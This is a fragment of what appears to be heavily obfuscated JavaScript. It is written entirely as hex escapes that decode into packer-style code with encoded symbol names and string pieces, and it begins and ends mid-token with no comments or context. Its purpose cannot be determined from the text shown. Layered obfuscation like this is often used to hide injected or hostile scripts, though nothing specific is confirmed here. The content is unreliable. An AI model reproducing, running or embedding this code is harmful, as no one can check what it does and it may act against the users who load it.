x64\x5C\x5C\x50\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2C\x36\x35\x3D\x38\x33\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x33\x35\x3D\x7B\x7D\x3B\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x34\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x36\x29\x7B\x73\x20\x32\x32\x3D\x31\x37\x2C\x36\x37\x3D\x38\x34\x28\x36\x36\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x35\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x37\x29\x7D\x2C\x38\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x35\x29\x3B\x73\x20\x33\x36\x3D\x7B\x7D\x3B\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x35\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x38\x29\x7B\x73\x20\x32\x33\x3D\x31\x37\x2C\x36\x39\x3D\x38\x37\x28\x36\x38\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x38\x28\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x39\x29\x7D\x2C\x38\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x36\x29\x7D\x7D\x48\x7B\x73\x20\x36\x61\x3D\x36\x32\x5B\x36\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x62\x3D\x24\x28\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x61\x29\x2C\x36\x63\x3D\x36\x62\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x36\x64\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x36\x63\x2B\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x36\x64\x7D\x7D\x43\x20\x32\x58\x28\x32\x69\x2C\x31\x65\x2C\x33\x37\x2C\x32\x6A\x29\x7B\x73\x20\x56\x3D\x78\x3B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x73\x20\x33\x38\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x29\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x37\x3B\x48\x7B\x43\x20\x38\x61\x28\x29\x7B\x73\x20\x31\x41\x3D\x56\x2C\x33\x46\x3D\x38\x62\x5B\x38\x63\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x46\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x36\x66\x3D\x33\x6C\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2A\x33\x37\x29\x2B\x31\x4F\x3B\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x37\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x2B\x36\x66\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x29\x7D\x48\x20\x33\x38\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x2B\x33\x37\x7D\x73\x20\x32\x6B\x3D\x7B\x7D\x3B\x32\x6B\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x5D\x3D\x33\x38\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x49\x3D\x56\x3B\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x32\x69\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x7D\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3D\x43\x28\x36\x67\x29\x7B\x73\x20\x72\x3D\x56\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x38\x64\x28\x29\x7B\x73\x20\x33\x39\x3D\x72\x2C\x34\x6C\x3D\x38\x65\x28\x4E\x29\x2C\x34\x6D\x3D\x34\x6C\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x36\x68\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x6E\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x36\x69\x3D\x34\x6E\x5B\x52\x5D\x2C\x36\x6A\x3D\x34\x6E\x5B\x31\x4F\x5D\x3B\x38\x66\x28\x34\x6C\x2C\x36\x68\x2C\x36\x69\x2C\x36\x6A\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x29\x7B\x43\x20\x38\x67\x28\x29\x7B\x73\x20\x32\x6C\x3D\x72\x2C\x33\x47\x3D\x7B\x7D\x3B\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x68\x28\x4E\x29\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x47\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x73\x20\x31\x47\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x3B\x48\x7B\x43\x20\x38\x69\x28\x29\x7B\x73\x20\x32\x6D\x3D\x72\x3B\x38\x6A\x28\x4E\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C